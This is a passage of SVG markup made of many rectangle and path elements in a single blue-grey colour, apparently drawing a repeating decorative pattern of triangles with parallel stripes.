        <rect id="Rectangle_3108" data-name="Rectangle 3108" width="154.278" height="2.423" transform="translate(-1386.438 -227.268) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3109" data-name="Rectangle 3109" width="107.852" height="2.423" transform="translate(-1379.732 -181.298) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3110" data-name="Rectangle 3110" width="61.401" height="2.423" transform="translate(-1373.016 -135.35) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4237" data-name="Path 4237" d="M159.285.014a1.26,1.26,0,0,0-.557.242L.452,125.287a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l93.676,37.267h0l93.7,37.267a1.211,1.211,0,0,0,1.211-.17,1.188,1.188,0,0,0,.436-1.115L160.714,1.032a1.188,1.188,0,0,0-.751-.945A1.381,1.381,0,0,0,159.285.014ZM3.6,126.014,158.679,3.6l28.544,195.422L95.461,162.506,95,163.645l.46-1.139Z" transform="translate(-1553.139 -274.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3111" data-name="Rectangle 3111" width="165.788" height="2.423" transform="translate(-1523.394 -171.425) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3112" data-name="Rectangle 3112" width="116.357" height="2.423" transform="translate(-1484.615 -202.031) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3113" data-name="Rectangle 3113" width="68.695" height="2.423" transform="translate(-1447.2 -231.585) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4238" data-name="Path 4238" d="M159.287.017a1.043,1.043,0,0,0-.557.243L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.034a1.138,1.138,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.017ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-1332.374 -226.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_3114" data-name="Rectangle 3114" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1168.437, -190.281)" fill="#7a9bb6"/>
        <rect id="Rectangle_3115" data-name="Rectangle 3115" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1161.315, -141.39)" fill="#7a9bb6"/>
        <rect id="Rectangle_3116" data-name="Rectangle 3116" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1154.424, -94.202)" fill="#7a9bb6"/>
        <path id="Path_4239" data-name="Path 4239" d="M159.311.014a1.235,1.235,0,0,0-.582.242L.454,125.287a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945L188.146,201.9a1.212,1.212,0,0,0,1.212-.17,1.186,1.186,0,0,0,.436-1.115L160.717,1.031a1.187,1.187,0,0,0-.751-.945,1.307,1.307,0,0,0-.654-.073ZM3.6,126.014,158.681,3.575,187.225,199Z" transform="translate(-1484.495 -58.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_3117" data-name="Rectangle 3117" width="165.787" height="2.423" transform="translate(-1352.004 -35.672) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3118" data-name="Rectangle 3118" width="116.356" height="2.423" transform="translate(-1390.758 -5.033) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3119" data-name="Rectangle 3119" width="68.694" height="2.423" transform="translate(-1428.195 24.507) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4240" data-name="Path 4240" d="M1.028.049A1.26,1.26,0,0,0,.47.292,1.26,1.26,0,0,0,.01,1.431l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.87,92.369a1.209,1.209,0,0,0-.291-2.084L1.657.025a1.382,1.382,0,0,0-.63.024ZM37.374,240.637,2.7,3.175,225.623,91.884Z" transform="translate(-2093.019 734.58)" fill="#7a9bb6"/>
        <rect id="Rectangle_3120" data-name="Rectangle 3120" width="200.728" height="2.423" transform="translate(-2050.19 751.726) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3121" data-name="Rectangle 3121" width="154.278" height="2.423" transform="translate(-2007.049 768.881) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3122" data-name="Rectangle 3122" width="107.851" height="2.423" transform="translate(-1963.888 786.037) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3123" data-name="Rectangle 3123" width="61.401" height="2.423" transform="translate(-1920.747 803.22) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4241" data-name="Path 4241" d="M1.052.007A1.235,1.235,0,0,0,.47.249,1.26,1.26,0,0,0,.01,1.388l35.3,241.63a1.21,1.21,0,0,0,1.938.775l95.809-75.7h0L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.633.08A1.307,1.307,0,0,0,1.052.007ZM37.4,240.595,2.724,3.133,225.647,91.842Z" transform="translate(-1872.252 782.818)" fill="#7a9bb6"/>
        <rect id="Rectangle_3124" data-name="Rectangle 3124" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1685.261, 857.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_3125" data-name="Rectangle 3125" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1728.434, 840.073)" fill="#7a9bb6"/>
        <rect id="Rectangle_3126" data-name="Rectangle 3126" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1771.594, 822.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_3127" data-name="Rectangle 3127" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1814.744, 805.754)" fill="#7a9bb6"/>
        <path id="Path_4242" data-name="Path 4242" d="M1.035,0A1.259,1.259,0,0,0,.478.242,1.163,1.163,0,0,0,.017,1.381l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.416a1.285,1.285,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.665.145A1.38,1.38,0,0,0,1.035,0ZM37.381,240.588,2.707,3.126,225.631,91.835Z" transform="translate(-1940.906 567.534)" fill="#7a9bb6"/>
        <rect id="Rectangle_3128" data-name="Rectangle 3128" width="200.729" height="2.423" transform="translate(-1933.004 610.656) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3129" data-name="Rectangle 3129" width="154.278" height="2.423" transform="translate(-1926.289 656.604) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3130" data-name="Rectangle 3130" width="107.852" height="2.423" transform="translate(-1919.605 702.565) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3131" data-name="Rectangle 3131" width="61.401" height="2.423" transform="translate(-1912.89 748.537) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4243" data-name="Path 4243" d="M159.4.006a1.236,1.236,0,0,0-.582.242L.47,125.28a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945L188.186,201.9a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.024a1.309,1.309,0,0,0-.751-.945A1.453,1.453,0,0,0,159.4.006ZM3.717,125.885,158.673,3.471l28.544,195.4Z" transform="translate(-2093.02 609.593)" fill="#7a9bb6"/>
        <rect id="Rectangle_3132" data-name="Rectangle 3132" width="165.788" height="2.423" transform="translate(-2063.221 712.471) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3133" data-name="Rectangle 3133" width="116.357" height="2.423" transform="translate(-2024.465 681.84) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3134" data-name="Rectangle 3134" width="68.695" height="2.423" transform="translate(-1987.051 652.31) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4244" data-name="Path 4244" d="M159.3.019a1.237,1.237,0,0,0-.582.242L79.608,62.776h0L.47,125.292a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945L188.21,201.91a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.781,1.036a1.211,1.211,0,0,0-.751-.945A1.406,1.406,0,0,0,159.3.019ZM81.086,64.691,158.625,3.46l28.544,195.421L3.669,125.9Z" transform="translate(-1872.252 657.775)" fill="#7a9bb6"/>
        <rect id="Rectangle_3135" data-name="Rectangle 3135" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1708.35, 693.537)" fill="#7a9bb6"/>
        <rect id="Rectangle_3136" data-name="Rectangle 3136" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1701.198, 742.444)" fill="#7a9bb6"/>
        <rect id="Rectangle_3137" data-name="Rectangle 3137" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1694.297, 789.636)" fill="#7a9bb6"/>
        <path id="Path_4245" data-name="Path 4245" d="M159.287.017a1.358,1.358,0,0,0-.582.242L.454,125.29a1.186,1.186,0,0,0-.436,1.139,1.211,1.211,0,0,0,.727.945L188.17,201.908a1.163,1.163,0,0,0,1.187-.17,1.188,1.188,0,0,0,.46-1.115L160.741,1.034a1.261,1.261,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.017ZM3.507,125.9,158.584,3.457l28.544,195.422Z" transform="translate(-2024.357 824.873)" fill="#7a9bb6"/>
        <rect id="Rectangle_3138" data-name="Rectangle 3138" width="165.787" height="2.423" transform="translate(-1891.87 848.166) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3139" data-name="Rectangle 3139" width="116.356" height="2.423" transform="translate(-1930.627 878.806) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3140" data-name="Rectangle 3140" width="68.684" height="2.423" transform="translate(-1958.757 909.64) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4246" data-name="Path 4246" d="M1.033.009A1.233,1.233,0,0,0,.452.251,1.212,1.212,0,0,0,.016,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.776L228.876,92.425a1.212,1.212,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.663.082a1.4,1.4,0,0,0-.63-.073ZM37.38,240.6,2.681,3.135,225.6,91.844Z" transform="translate(-1180.25 -268.123)" fill="#7a9bb6"/>
        <rect id="Rectangle_3141" data-name="Rectangle 3141" width="200.704" height="2.423" transform="translate(-1137.441 -251.009) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3142" data-name="Rectangle 3142" width="154.278" height="2.423" transform="translate(-1094.28 -233.853) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3143" data-name="Rectangle 3143" width="107.851" height="2.423" transform="translate(-1051.139 -216.674) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3144" data-name="Rectangle 3144" width="61.401" height="2.423" transform="translate(-1008.002 -199.539) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4247" data-name="Path 4247" d="M1.036.036A1.354,1.354,0,0,0,.454.279,1.187,1.187,0,0,0,.018,1.417l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.428a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.666.036a1.379,1.379,0,0,0-.63,0ZM37.382,240.624,2.683,3.162,225.607,91.871Z" transform="translate(-959.485 -219.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3145" data-name="Rectangle 3145" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -772.535, -145.509)" fill="#7a9bb6"/>
        <rect id="Rectangle_3146" data-name="Rectangle 3146" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -815.675, -162.662)" fill="#7a9bb6"/>
        <rect id="Rectangle_3147" data-name="Rectangle 3147" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -858.81, -179.824)" fill="#7a9bb6"/>
        <rect id="Rectangle_3148" data-name="Rectangle 3148" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -901.94, -196.996)" fill="#7a9bb6"/>
        <path id="Path_4248" data-name="Path 4248" d="M1.035.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.018a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.08a1.459,1.459,0,0,0-.63-.072ZM37.382,240.6,2.683,3.134,114.145,47.476l.436-1.115-.436,1.115L225.607,91.843Z" transform="translate(-1028.131 -435.218)" fill="#7a9bb6"/>
        <rect id="Rectangle_3149" data-name="Rectangle 3149" width="200.704" height="2.423" transform="translate(-1020.274 -392.15) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3150" data-name="Rectangle 3150" width="154.278" height="2.423" transform="translate(-1013.559 -346.202) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3151" data-name="Rectangle 3151" width="107.852" height="2.423" transform="translate(-1006.853 -300.208) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3152" data-name="Rectangle 3152" width="61.401" height="2.423" transform="translate(-1000.138 -254.26) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4249" data-name="Path 4249" d="M159.285.017a1.261,1.261,0,0,0-.557.242L.452,125.29a1.212,1.212,0,0,0-.436,1.139,1.138,1.138,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.188,1.188,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.072ZM3.6,125.9,158.679,3.457l28.544,195.422Z" transform="translate(-1180.25 -393.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3153" data-name="Rectangle 3153" width="165.788" height="2.423" transform="translate(-1150.491 -290.335) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3154" data-name="Rectangle 3154" width="116.357" height="2.423" transform="translate(-1111.736 -320.966) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3155" data-name="Rectangle 3155" width="68.695" height="2.423" transform="translate(-1074.322 -350.495) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4250" data-name="Path 4250" d="M159.287.027a1.043,1.043,0,0,0-.557.242L.454,125.3a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.044A1.139,1.139,0,0,0,159.99.1,1.115,1.115,0,0,0,159.287.027ZM3.6,125.906,158.681,3.468l28.544,195.422Z" transform="translate(-959.485 -344.977)" fill="#7a9bb6"/>
        <rect id="Rectangle_3156" data-name="Rectangle 3156" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -795.541, -309.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3157" data-name="Rectangle 3157" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -788.42, -260.282)" fill="#7a9bb6"/>
        <rect id="Rectangle_3158" data-name="Rectangle 3158" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -781.528, -213.118)" fill="#7a9bb6"/>
        <path id="Path_4251" data-name="Path 4251" d="M159.335.03a1.237,1.237,0,0,0-.581.242L.478,125.255a1.163,1.163,0,0,0-.46,1.139,1.235,1.235,0,0,0,.751.945l187.425,74.534a1.189,1.189,0,0,0,1.623-1.284L160.74,1a1.139,1.139,0,0,0-.751-.945A1.309,1.309,0,0,0,159.335.03ZM3.628,125.91,158.7,3.471l28.544,195.422Z" transform="translate(-1111.606 -177.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_3159" data-name="Rectangle 3159" width="165.787" height="2.423" transform="translate(-979.124 -154.592) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3160" data-name="Rectangle 3160" width="116.356" height="2.423" transform="translate(-1017.879 -123.928) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3161" data-name="Rectangle 3161" width="68.694" height="2.423" transform="translate(-1055.316 -94.389) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4252" data-name="Path 4252" d="M1.051.025A1.284,1.284,0,0,0,.469.291a1.236,1.236,0,0,0-.46,1.115l35.3,241.581a1.236,1.236,0,0,0,.751.969,1.284,1.284,0,0,0,1.211-.194L228.893,92.392a1.188,1.188,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.049A1.308,1.308,0,0,0,1.051.025ZM37.4,240.612,2.723,3.15,225.646,91.859Z" transform="translate(-1347.218 496.732)" fill="#7a9bb6"/>
        <rect id="Rectangle_3162" data-name="Rectangle 3162" width="200.704" height="2.423" transform="translate(-1304.379 513.851) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3163" data-name="Rectangle 3163" width="154.278" height="2.423" transform="translate(-1261.239 531.006) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3164" data-name="Rectangle 3164" width="107.851" height="2.423" transform="translate(-1218.101 548.166) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3165" data-name="Rectangle 3165" width="61.401" height="2.423" transform="translate(-1174.961 565.345) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4253" data-name="Path 4253" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.658.081A1.31,1.31,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-1126.452 544.942)" fill="#7a9bb6"/>
        <rect id="Rectangle_3166" data-name="Rectangle 3166" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -939.489, 619.362)" fill="#7a9bb6"/>
        <rect id="Rectangle_3167" data-name="Rectangle 3167" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -982.644, 602.214)" fill="#7a9bb6"/>
        <rect id="Rectangle_3168" data-name="Rectangle 3168" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1025.755, 585.027)" fill="#7a9bb6"/>
        <rect id="Rectangle_3169" data-name="Rectangle 3169" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1068.937, 567.889)" fill="#7a9bb6"/>
        <path id="Path_4254" data-name="Path 4254" d="M1.026.009A1.261,1.261,0,0,0,.469.252a1.284,1.284,0,0,0-.46,1.139l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.656.082A1.381,1.381,0,0,0,1.026.009ZM37.372,240.6,2.7,3.135,114.16,47.478l.436-1.115-.436,1.115L225.622,91.844Z" transform="translate(-1195.097 329.651)" fill="#7a9bb6"/>
        <rect id="Rectangle_3170" data-name="Rectangle 3170" width="200.704" height="2.423" transform="translate(-1187.197 372.753) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3171" data-name="Rectangle 3171" width="154.416" height="2.425" transform="translate(-1181.496 417.668) rotate(21.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3172" data-name="Rectangle 3172" width="107.852" height="2.423" transform="translate(-1173.776 464.67) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3173" data-name="Rectangle 3173" width="61.401" height="2.423" transform="translate(-1167.083 510.633) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4255" data-name="Path 4255" d="M159.3.016a1.358,1.358,0,0,0-.582.242L.469,125.314a1.236,1.236,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.405,1.405,0,0,0-.7-.073ZM3.619,125.9,158.575,3.481,187.119,198.9Z" transform="translate(-1347.218 371.709)" fill="#7a9bb6"/>
        <rect id="Rectangle_3174" data-name="Rectangle 3174" width="165.788" height="2.423" transform="translate(-1317.414 474.567) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3175" data-name="Rectangle 3175" width="116.357" height="2.423" transform="translate(-1278.659 443.937) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3176" data-name="Rectangle 3176" width="68.695" height="2.423" transform="translate(-1241.245 414.407) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4256" data-name="Path 4256" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.757,1.034a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM3.62,126.017,158.576,3.579,187.12,199Z" transform="translate(-1126.452 419.855)" fill="#7a9bb6"/>
        <rect id="Rectangle_3177" data-name="Rectangle 3177" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -962.495, 455.697)" fill="#7a9bb6"/>
        <rect id="Rectangle_3178" data-name="Rectangle 3178" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -955.408, 504.584)" fill="#7a9bb6"/>
        <rect id="Rectangle_3179" data-name="Rectangle 3179" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -948.482, 551.776)" fill="#7a9bb6"/>
        <path id="Path_4257" data-name="Path 4257" d="M159.287.034a1.26,1.26,0,0,0-.557.242L.454,125.307a1.224,1.224,0,0,0,.315,2.084l187.4,74.485a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1a1.235,1.235,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.024ZM3.6,125.913,158.681,3.475l28.447,195.252Z" transform="translate(-1278.557 587.03)" fill="#7a9bb6"/>
        <rect id="Rectangle_3180" data-name="Rectangle 3180" width="165.787" height="2.423" transform="translate(-1146.059 610.292) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3181" data-name="Rectangle 3181" width="116.356" height="2.423" transform="translate(-1184.842 640.932) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3182" data-name="Rectangle 3182" width="68.694" height="2.423" transform="translate(-1222.275 670.495) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4258" data-name="Path 4258" d="M1.036.065A1.357,1.357,0,0,0,.454.307,1.187,1.187,0,0,0,.018,1.446l35.256,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.336a1.235,1.235,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.016A1.377,1.377,0,0,0,1.036.065ZM37.382,240.653,2.683,3.19,225.607,91.9Z" transform="translate(-1263.776 114.305)" fill="#7a9bb6"/>
        <rect id="Rectangle_3183" data-name="Rectangle 3183" width="200.674" height="2.423" transform="translate(-1214.42 136.304) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3184" data-name="Rectangle 3184" width="154.278" height="2.423" transform="translate(-1177.814 148.62) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3185" data-name="Rectangle 3185" width="107.851" height="2.423" transform="translate(-1134.649 165.776) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3186" data-name="Rectangle 3186" width="61.392" height="2.423" transform="translate(-1085.828 187.944) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4259" data-name="Path 4259" d="M1.025.014A1.043,1.043,0,0,0,.468.256a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.795,92.406a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.582.087A.944.944,0,0,0,1.025.014ZM37.371,240.6,2.7,3.14,225.62,91.824Z" transform="translate(-1042.95 162.551)" fill="#7a9bb6"/>
        <rect id="Rectangle_3187" data-name="Rectangle 3187" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -856.065, 236.986)" fill="#7a9bb6"/>
        <rect id="Rectangle_3188" data-name="Rectangle 3188" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -899.176, 219.799)" fill="#7a9bb6"/>
        <rect id="Rectangle_3189" data-name="Rectangle 3189" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -942.307, 202.652)" fill="#7a9bb6"/>
        <rect id="Rectangle_3190" data-name="Rectangle 3190" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -985.485, 185.48)" fill="#7a9bb6"/>
        <path id="Path_4260" data-name="Path 4260" d="M1.036.036A1.357,1.357,0,0,0,.454.279,1.187,1.187,0,0,0,.018,1.417L35.3,243.047a1.225,1.225,0,0,0,1.963.775L228.878,92.428a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.036a1.382,1.382,0,0,0-.63,0ZM37.382,240.624,2.683,3.162,225.607,91.847Z" transform="translate(-1111.655 -52.666)" fill="#7a9bb6"/>
        <rect id="Rectangle_3191" data-name="Rectangle 3191" width="200.704" height="2.423" transform="translate(-1103.786 -9.659) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3192" data-name="Rectangle 3192" width="154.278" height="2.423" transform="translate(-1097.072 36.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3193" data-name="Rectangle 3193" width="107.852" height="2.423" transform="translate(-1090.356 82.26) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3194" data-name="Rectangle 3194" width="61.401" height="2.423" transform="translate(-1083.641 128.208) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4261" data-name="Path 4261" d="M159.311.034a1.233,1.233,0,0,0-.581.242L.454,125.258A1.187,1.187,0,0,0,.018,126.4a1.235,1.235,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1a1.163,1.163,0,0,0-.751-.945,1.308,1.308,0,0,0-.678-.024ZM3.6,125.913,158.681,3.474,187.225,198.9Z" transform="translate(-1263.776 -10.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3195" data-name="Rectangle 3195" width="165.763" height="2.423" transform="translate(-1234.004 92.155) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3196" data-name="Rectangle 3196" width="116.357" height="2.423" transform="translate(-1195.226 61.534) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3197" data-name="Rectangle 3197" width="68.695" height="2.423" transform="translate(-1157.825 31.972) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4262" data-name="Path 4262" d="M159.3.041a1.041,1.041,0,0,0-.581.242L79.581,62.8h0L.468,125.314a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.755,1.058A1.139,1.139,0,0,0,160,.113.9.9,0,0,0,159.3.041ZM81.035,64.688,158.574,3.481,187.118,198.9,3.618,125.92Z" transform="translate(-1042.999 37.493)" fill="#7a9bb6"/>
        <rect id="Rectangle_3198" data-name="Rectangle 3198" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -879.062, 73.278)" fill="#7a9bb6"/>
        <rect id="Rectangle_3199" data-name="Rectangle 3199" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -871.965, 122.193)" fill="#7a9bb6"/>
        <rect id="Rectangle_3200" data-name="Rectangle 3200" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -865.073, 169.357)" fill="#7a9bb6"/>
        <path id="Path_4263" data-name="Path 4263" d="M159.228.049a1.043,1.043,0,0,0-.581.242L.468,125.323a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.067A1.212,1.212,0,0,0,160,.122a.969.969,0,0,0-.776-.073ZM3.545,125.929,158.622,3.49l28.423,195.421Z" transform="translate(-1195.047 204.58)" fill="#7a9bb6"/>
        <rect id="Rectangle_3201" data-name="Rectangle 3201" width="165.787" height="2.423" transform="translate(-1062.631 227.905) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3202" data-name="Rectangle 3202" width="116.356" height="2.423" transform="translate(-1101.389 258.545) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3203" data-name="Rectangle 3203" width="68.684" height="2.423" transform="translate(-1132.944 292.576) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4264" data-name="Path 4264" d="M1.051.009A1.284,1.284,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.284,1.284,0,0,0,1.211-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.212,1.212,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(-974.33 377.847)" fill="#7a9bb6"/>
        <rect id="Rectangle_3204" data-name="Rectangle 3204" width="200.674" height="2.423" transform="translate(-926.411 398.721) rotate(81.951)" fill="#7a9bb6"/>
